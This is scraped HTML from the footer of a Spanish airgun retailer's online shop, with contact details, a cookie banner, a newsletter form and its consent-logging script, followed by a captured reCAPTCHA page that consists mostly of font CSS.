	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Oficina y Servicio al Cliente</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife 38180, Tenerife, España</p>
<p>Lunes-Viernes: 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Almacén y servicio tecnico</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, España</p>
<p>Lunes-Viernes 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Atención telefónica Centralita: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">envianos un mensaje</a></p>
<p><strong>Correo Electronico: </strong><a href="mailto:sales@europeairguns.com">envianos un e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_36654" data-toggle="collapse">
        <h3 class="h3">Productos</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_36654" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/despieces-fx-airguns"
                title=""
                            >
              Despieces FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_23075" data-toggle="collapse">
        <h3 class="h3">Nuestra empresa</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_23075" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/politica-de-cookies"
                title=""
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/aviso-legal-9"
                title=""
                            >
              Aviso Legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/subvenciones"
                title=""
                            >
              Subvenciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/metodos-envio"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/programa-de-fidelizacion"
                title="EuropeAirguns VIP club - descubre las ventajas de nuestro programa de fidelización. Descuentos en las mejores marcas de las armas de aire."
                            >
              programa de fidelización
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/tax-free-es"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Elegir localización <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/es/mi-cuenta">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Inicie sesión para ver sus direcciones
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>O</span></p>
                                                    <p class="ets_geo_line"><span>Elija un país</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/es/content/politica-de-cookies" >
                Más información
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Boletín</h4>
    <form action="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-ajus-18x144--b-16#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Su dirección de correo electrónico" required />
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "53356d8df4a4b95bbee68acb5dc69c3a29e3577d";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Enviar" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2023 Europe Airguns. Desarrollado por Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-77fd88605.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=3gzrjz8u9lms
body_size: 48544
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
